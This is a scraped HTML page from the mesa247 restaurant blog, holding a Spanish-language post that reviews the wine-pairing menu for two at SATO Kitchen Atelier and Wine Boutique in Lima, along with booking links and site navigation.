									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-11626" class="blog-post-content post-11626 post type-post status-publish format-standard hentry category-articulos category-conoce_mas_restaurante tag-menu-maridaje tag-restauarante-san-isidro tag-sato tag-vinos-peru tag-wine">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Maridaje SATO Kitchen Atelier and Wine Boutique</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/articulos/conoce_mas_restaurante/" rel="category tag">Conoce más de...</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Maridaje%20SATO%20Kitchen%20Atelier%20and%20Wine%20Boutique&url=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F&title=Maridaje%20SATO%20Kitchen%20Atelier%20and%20Wine%20Boutique")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Maridaje%20SATO%20Kitchen%20Atelier%20and%20Wine%20Boutique https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F&title=Maridaje%20SATO%20Kitchen%20Atelier%20and%20Wine%20Boutique")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-800x800.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="SATO Kitchen Atelier and Wine Boutique es el nuevo restaurante de moda en San Isidro para los amantes de los vinos. Cuenta con una barra de 40 etiquetas y lo que le da a&uacute;n m&aacute;s valor a esta innovadora propuesta es que esta variedad de vinos esta..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-800x800.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="SATO Kitchen Atelier and Wine Boutique es el nuevo restaurante de moda en San Isidro para los amantes de los vinos. Cuenta con una barra de 40 etiquetas y lo que le da a&uacute;n m&aacute;s valor a esta innovadora propuesta es que esta variedad de vinos esta..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p><a href="https://www.mesa247.pe/lima/restaurante/sato_kitchen_atelier_wine_boutique?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=experiencias&amp;utm_term=maridaje_sato&amp;utm_content=reserva_sato">SATO Kitchen Atelier and Wine Boutique</a> es el nuevo restaurante de moda en San Isidro para los amantes de los vinos. Cuenta con una barra de 40 etiquetas y lo que le da aún más valor a esta innovadora propuesta es que esta variedad de vinos esta distribuida en 5 dispensadores, en los cuales con una tarjeta puedes decidir probar 1/4, 1/2 o una copa entera, lo que te da el gusto de probar distintas etiquetas cada vez que vayas.</p>
<p>En esta ocasión, vinimos a probar el Menu Maridaje para 2 y nos encanto. La sommelier, es muy amable, y te explica cada vino, de donde viene, el sabor y como combinarlo con cada plato. Es una experiencia única y ya pueden comprarla a través de nuestra nueva plataforma de <a href="https://experiencias.mesa247.pe/experiencias/?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=experiencias&amp;utm_term=maridaje_sato&amp;utm_content=experiencias">experiencias gastronómicas.</a></p>
<p>Antes de empezar podrán disfrutar de dos copas de espumante de bienvenida. Lo genial de esta experiencia es que todos los platos son maridados con el vino que corresponde.</p>
<p>Para el primer tiempo un clásico Tartar de Atún, maridado con media copa de Vicentin Blanc de Malbec o media copa de Segredos Reserva.</p>
<p><img fetchpriority="high" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11669" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada.jpg" alt="" width="341" height="341" data-wp-pid="11669" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-300x300.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-768x768.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-640x640.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-600x600.jpg 600w" sizes="(max-width: 341px) 100vw, 341px" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11669" src="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada.jpg" alt="" width="341" height="341" data-wp-pid="11669" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-300x300.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-768x768.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-640x640.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-600x600.jpg 600w" sizes="(max-width: 341px) 100vw, 341px" /></noscript></p>
<p>Para el Segundo tiempo, pueden escoger entre un Eby Soba, es una pasta muy utilizada en la cocina japonesa con langostinos que pueden combinar con media copa de Silver Palm Chardonnay o media copa de Stump Jump Riesling Australia; o un Eby con Lomo que es el que escogimos nosotros y no nos arrepentimos, es una pasta con salteado de lomo que estaba espectacular. Este plato lo podíamos combinar con 1/2 copa de Siesta Malbec o 1/2 copa de The Cigar Cabernet Sauvignon.</p>
<p><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-11667" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo.jpg" alt="" width="348" height="348" data-wp-pid="11667" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-300x300.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-768x768.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-640x640.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-600x600.jpg 600w" sizes="(max-width: 348px) 100vw, 348px" /><noscript><img decoding="async" class="aligncenter wp-image-11667" src="https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo.jpg" alt="" width="348" height="348" data-wp-pid="11667" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-300x300.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-768x768.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-640x640.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2019/03/plato-fondo-600x600.jpg 600w" sizes="(max-width: 348px) 100vw, 348px" /></noscript></p>
<p>&nbsp;</p>
<p>Para terminar, el postre es un Cheesecake de Sauco que combina perfecto con la degustación de Cinco Sentidos de Malbec Tardío que combina muy bien con el dulce.</p>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11668" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/03/postre.jpg" alt="" width="341" height="341" data-wp-pid="11668" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/03/postre.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-300x300.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-768x768.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-640x640.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-600x600.jpg 600w" sizes="auto, (max-width: 341px) 100vw, 341px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11668" src="https://blog.mesa247.pe/wp-content/uploads/2019/03/postre.jpg" alt="" width="341" height="341" data-wp-pid="11668" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/03/postre.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-300x300.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-768x768.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-640x640.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2019/03/postre-600x600.jpg 600w" sizes="auto, (max-width: 341px) 100vw, 341px" /></noscript></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://experiencias.mesa247.pe/experiencias/sato_kitchen_atelier_wine_boutique/sato-maridaje-para-dos-en-sato-kitchen-atelier-wine-boutique-3XYKZlBa1WjwdVoR0WAp?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=experiencias&amp;utm_term=maridaje_sato&amp;utm_content=experiencia_sato">¡Yo también quiero vivir esta experiencia!</a></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/sato_kitchen_atelier_wine_boutique?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=experiencias&amp;utm_term=maridaje_sato&amp;utm_content=reserva_sato">Reserva en Sato aquí</a></p>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Maridaje%20SATO%20Kitchen%20Atelier%20and%20Wine%20Boutique&url=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F&title=Maridaje%20SATO%20Kitchen%20Atelier%20and%20Wine%20Boutique")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Maridaje%20SATO%20Kitchen%20Atelier%20and%20Wine%20Boutique https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F&title=Maridaje%20SATO%20Kitchen%20Atelier%20and%20Wine%20Boutique")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/menu-maridaje/" rel="tag">menu maridaje</a><a href="https://blog.mesa247.pe/etiqueta/restauarante-san-isidro/" rel="tag">restauarante san isidro</a><a href="https://blog.mesa247.pe/etiqueta/sato/" rel="tag">SATO</a><a href="https://blog.mesa247.pe/etiqueta/vinos-peru/" rel="tag">vinos peru</a><a href="https://blog.mesa247.pe/etiqueta/wine/" rel="tag">Wine</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									marzo 20, 2019									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/7-terrazas-en-lima-para-disfrutar-en-lima/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/loche-cocina-gourmet-con-sabor-casero/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" 